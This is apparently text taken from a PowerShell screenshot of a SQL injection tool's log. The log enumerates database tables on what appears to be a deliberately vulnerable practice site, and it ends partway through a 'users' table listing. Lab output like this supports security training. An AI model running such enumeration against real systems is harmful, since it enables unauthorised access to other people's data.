 Select Windows PowerShell
[14:10:09] [INFO] fetching tables for databases: 'Member_Brute_Force, Member_Sql_Injection, Member_guestbook, Member_
images, Member_survey, information_schema'
[14:10:09] [INFO] fetching number of tables for database 'Member_Sql_Injection'
[14:10:09] [INFO] retrieved: 1
[14:10:10] [INFO] retrieved: users
[14:10:26] [INFO] fetching number of tables for database 'information_schema'
[14:10:26] [INFO] retrieved: 40
[14:10:29] [INFO] retrieved: CHARACTER_SETS
[14:11:10] [INFO] retrieved: COLLATIONS
[14:11:43] [INFO] retrieved: COLLATION_CHARACTER_SET_APPLICABILITY
[14:13:19] [INFO] retrieved: COLUMNS
[14:13:36] [INFO] retrieved: COLUMN_PRIVILEGES
[14:14:19] [INFO] retrieved: ENGINES
[14:14:40] [INFO] retrieved: EVENTS
[14:14:59] [INFO] retrieved: FILES
[14:15:14] [INFO] retrieved: GLOBAL_STATUS
[14:15:57] [INFO] retrieved: GLOBAL_VARIABLES
[14:16:28] [INFO] retrieved: KEY_COLUMN_USAGE
[14:17:20] [INFO] retrieved: PARAMETERS
[14:17:49] [INFO] retrieved: PARTITIONS
[14:18:16] [INFO] retrieved: PLUGINS
[14:18:37] [INFO] retrieved: PROCESSLIST
[14:19:10] [INFO] retrieved: PROFILING
[14:19:32] [INFO] retrieved: REFERENTIAL_CONSTRAINTS
[14:20:45] [INFO] retrieved: ROUTINES
[14:21:09] [INFO] retrieved: SCHEMATA
[14:21:30] [INFO] retrieved: SCHEMA_PRIVILEGES
[14:22:13] [INFO] retrieved: SESSION_STATUS
[14:22:57] [INFO] retrieved: SESSION_VARIABLES
[14:23:29] [INFO] retrieved: STATISTICS
[14:23:56] [INFO] retrieved: TABLES
[14:24:13] [INFO] retrieved: TABLESPACES
[14:24:33] [INFO] retrieved: TABLE_CONSTRAINTS
[14:25:19] [INFO] retrieved: TABLE_PRIVILEGES
[14:25:57] [INFO] retrieved: TRIGGERS
[14:26:18] [INFO] retrieved: USER_PRIVILEGES
[14:27:06] [INFO] retrieved: VIEWS
[14:27:22] [INFO] retrieved: INNODB_BUFFER_PAGE
[14:28:21] [INFO] retrieved: INNODB_TRX
[14:28:41] [INFO] retrieved: INNODB_BUFFER_POOL_STATS
[14:29:49] [INFO] retrieved: INNODB_LOCK_WAITS
[14:30:29] [INFO] retrieved: INNODB_CMPMEM
[14:30:55] [INFO] retrieved: INNODB_CMP
[14:31:06] [INFO] retrieved: INNODB_LOCKS
[14:31:30] [INFO] retrieved: INNODB_CMPMEM_RESET
[14:32:16] [INFO] retrieved: INNODB_CMP_RESET
[14:32:46] [INFO] retrieved: INNODB_BUFFER_PAGE_LRU
[14:33:42] [INFO] fetching number of tables for database 'Member_images'
[14:33:42] [INFO] retrieved: 1
[14:33:43] [INFO] retrieved: list_images
[14:34:20] [INFO] fetching number of tables for database 'Member_survey'
[14:34:20] [INFO] retrieved: 1
[14:34:21] [INFO] retrieved: vote_dbs
[14:34:52] [INFO] fetching number of tables for database 'Member_guestbook'
[14:34:52] [INFO] retrieved: 1
[14:34:54] [INFO] retrieved: guestbook
[14:35:24] [INFO] fetching number of tables for database 'Member_Brute_Force'
[14:35:24] [INFO] retrieved: 1
[14:35:25] [INFO] retrieved: db_default
Database: Member_Sql_Injection
[1 table]
+---------------------------------------+
| users                                 |